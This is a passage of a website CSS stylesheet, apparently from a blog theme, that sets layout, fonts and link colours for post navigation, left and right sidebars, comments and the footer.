.nav-previous {
	width: 249px; 
	float: left; 
	text-align: left;
}
.nav-next {
	width: 249px; 
	float: right; 
	text-align: right;
}
	
/*********************************************
		Left Sidebar
*********************************************/
#l_sidebar {
        font-size: 11px;
	font-family: Verdana, Arial, Helvetica, Sans-Serif;
	display: inline;
	float: left;
	border: 0px solid black;
	width: 200px;
	margin: 10px 0px 15px 0px;
	display: block; /* floats are handled as block elements, this is to fix 
						a margin collapsing bug in IE */
}
#l_sidebar p {
	padding: 5px;
}
#l_sidebar img {
	text-align: center;
}
#l_sidebar form {
	padding: 0px;
	margin: 5px;
}
#l_sidebar ul {
	list-style-type: none;
	padding: 0px;
	margin: 0px;
}
#l_sidebar ul li {
	padding: 0px 0px 10px 0px;
}
#l_sidebar ul li ul {
	padding: 0px 0px 0px 0px;
}
#l_sidebar ul li ul li {
	padding: 0px;
	margin: 5px;
}
#l_sidebar ul li ul li a {
	color: #000;
	text-decoration: none;
}
#l_sidebar ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}
#l_sidebar ul li ul li ul {
	padding: 0px;
	margin: 0px;
}
#l_sidebar ul li ul li ul li {
	padding: 0px;
	margin: 5px 10px 5px 5px;
}

/*********************************************
		Right Sidebar
*********************************************/
#r_sidebar {
        font-size: 11px;
	font-family: Verdana, Arial, Helvetica, Sans-Serif;
	display: inline;
	float: right;
	border: 0px solid black;
	width: 200px;
	margin: 10px 0px 15px 0px;
	display: block; /* floats are handled as block elements, this is to fix 
							   a margin collapsing bug in IE */
}
#r_sidebar p {
	padding: 5px;
}
#r_sidebar img {
	text-align: center;
}
#r_sidebar form {
	padding: 0px;
	margin: 5px;
}
#r_sidebar ul {
	list-style-type: none;
	padding: 0px;
	margin: 0px;
}
#r_sidebar ul li {
	padding: 0px 0px 10px 0px;
}
#r_sidebar ul li ul {
	padding: 0px 0px 0px 0px;
}
#r_sidebar ul li ul li {
	padding: 0px;
	margin: 5px;
}
#r_sidebar ul li ul li a {
	color: #000;
	text-decoration: none;
}
#r_sidebar ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}
#r_sidebar ul li ul li ul {
	padding: 0px;
	margin: 0px;
}
#r_sidebar ul li ul li ul li {
	padding: 0px;
	margin: 5px 10px 5px 5px;
}

/*********************************************
		Comment Styles
*********************************************/
.comments {
	padding: 8px;
}
.comments .even {
	margin: 5px 0px 5px 0px;
	padding: 10px;
	background: #FFFFFF;
	overflow: hidden;
	border-bottom: 1px dotted #B7B7B7;
}
.comments .odd {
	margin: 5px 0px 5px 0px;
	padding: 10px;
	background: #FFFFFF;
	overflow: hidden;
	border-bottom: 1px dotted #B7B7B7;
}

/*********************************************
		Footer Styles
*********************************************/
#footer {
	margin: 15px 0px 0px 0px;
	padding: 20px;
	clear: both;
	background: #FFF;
	border-top: 1px solid #697279;
	text-align: center;
	font-family: Verdana, Arial, Sans-Serif;
	font-size: 11px;
}
#footer a {
	color: #CC3333;
	text-decoration: underline;
}
#footer a:hover {
	color: #000;
	text-decoration: underline;
}